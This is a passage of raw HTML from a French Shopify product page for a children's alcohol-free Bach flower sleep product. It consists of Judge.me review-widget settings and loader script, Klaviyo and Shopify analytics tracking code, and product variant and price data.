d'utilisation\u003c/a\u003e et notre \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolitique de confidentialité\u003c/a\u003e.","qna_widget_question_submitted_text":"Merci pour votre question !","qna_widget_close_form_text_question":"Fermer","qna_widget_question_submit_success_text":"Nous vous enverrons un email lorsque nous répondrons à votre question.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avis clients","all_reviews_widget_v2025_ai_summary_title":"Les clients disent à propos de cette boutique","all_reviews_widget_v2025_no_review_text":"Soyez le premier à écrire un avis","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Propulsé par Judge.me","locale":"en","reply_name":"Azur Fleurs de Bach","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"fr","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":false,"reply_name_text":"Azur Fleurs de Bach"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #000;--jdgm-secondary-color: rgba(0,0,0,0.1);--jdgm-star-color: #FBCD0A;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #000000;--jdgm-paginate-color: #000;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #000000}.jdgm-histogram__bar-content{background-color:#000}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#000}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Voir plus"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#FBCD0A}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-fullname{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'à propos de'}.jdgm-rev__variant-label:before{content:'Variante : '}.jdgm-rev__out-of-store-text:before{content:'(hors boutique)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Azur Fleurs de Bach'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0f13-be29-7d72-b803-de4d24bdac98/judgeme-extensions-327/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WQhriV/klaviyo.js?company_id=WQhriV"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.58"},"rating_count":199};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Sommeil Paisible Enfant | Fleurs de Bach sans alcool",
          ProductID: 6610964611253,
          Categories: ["Collection Bébé Enfant Sans Alcool"],
          ImageURL: "https://azur-fleursdebach.com/cdn/shop/files/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30_grande.png?v=1767114035",
          URL: "https://azur-fleursdebach.com/products/fleurs-bach-enfant-sommeil",
          Brand: "Azur Fleurs de Bach",
          Price: "23,90 EUR",
          Value: "23,90",
          CompareAtPrice: "71,70 EUR"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0f13-be29-7d72-b803-de4d24bdac98/judgeme-extensions-327/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/6da6ffdd-cf2b-4a18-80e5-578ff81399ca/klarna-on-site-messaging-33/assets/index.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/e8878072-2f6b-4e89-8082-94b04320908d/inbox-1254/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 51001065653,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 51001065653,storefrontBaseUrl: "https://azur-fleursdebach.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2877161816","configuration":"{\"account_ID\":\"197784\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/azur-fleurs-de-bach.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2814902616","configuration":"{\"accountID\":\"WQhriV\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2246279512","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"150798680","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"33","type":"CUSTOM","privacyPurposes":[],"name":"TheOz GTM"},{"id":"198639960","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"],"name":"Simprosys Custom Pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Azur Fleurs de Bach","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"azur-fleurs-de-bach.myshopify.com","countryCode":"FR","storefrontUrl":"https:\/\/azur-fleursdebach.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":23.9,"currencyCode":"EUR"},"product":{"title":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool","vendor":"Azur Fleurs de Bach","id":"6610964611253","untranslatedTitle":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool","url":"\/products\/fleurs-bach-enfant-sommeil","type":"Enfants"},"id":"46781027680600","image":{"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035"},"sku":"03-101","title":"1 flacon sans alcool (30ml)","untranslatedTitle":"1 flacon sans alcool (30ml)"},{"price":{"amount":39.95,"currencyCode":"EUR"},"product":{"title":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool","vendor":"Azur Fleurs de Bach","id":"6610964611253","untranslatedTitle":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool","url":"\/products\/fleurs-bach-enfant-sommeil","type":"Enfants"},"id":"46781028041048","image":{"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe2_1500x1500_485ae778-ff9b-492e-8007-ebe65d9d07cd.png?v=1769599628"},"sku":"03-201","title":"2 flacons sans alcool (2x30ml)","untranslatedTitle":"2 flacons sans alcool (2x30ml)"},{"price":{"amount":52.5,"currencyCode":"EUR"},"product":{"title":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool","vendor":"Azur Fleurs de Bach","id":"6610964611253","untranslatedTitle":"Sommeil Paisible Enfant | Fleurs de Bach sans alcool","url":"\/products\/fleurs-bach-enfant-sommeil","type":"Enfants"},"id":"56467132940632","image":{"src":"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_Groupe3_1500x1500_819da863-e6bc-4702-b1a9-96dbc369ed53.png?v=1769599628"},"sku":"03-301","title":"3 flacons sans alcool (3x30ml)","untranslatedTitle":"3 flacons sans alcool (3x30ml)"}],"purchasingCompany":null},},"https://azur-fleursdebach.com/cdn","1d2a099fw23dfb22ep557258f5m7a2edbae",{"modern":"","legacy":""},{"shopId":"51001065653","storefrontBaseUrl":"https:\/\/azur-fleursdebach.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"1d2a099fw23dfb22ep557258f5m7a2edbae","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":23.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Sommeil Paisible Enfant | Fleurs de Bach sans alcool\",\"vendor\":\"Azur Fleurs de Bach\",\"id\":\"6610964611253\",\"untranslatedTitle\":\"Sommeil Paisible Enfant | Fleurs de Bach sans alcool\",\"url\":\"\/products\/fleurs-bach-enfant-sommeil\",\"type\":\"Enfants\"},\"id\":\"46781027680600\",\"image\":{\"src\":\"\/\/azur-fleursdebach.com\/cdn\/shop\/files\/AzurFleursdeBach_CollectionEnfant_SommeilPaisible_1_1500x1500_95df09e4-8de0-472d-bdda-73d8253c0b30.png?v=1767114035\"},\"sku\":\"03-101\",\"title\":\"1 flacon sans alcool (30ml)\",\"untranslatedTitle\":\"1 flacon sans alcool (30ml)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
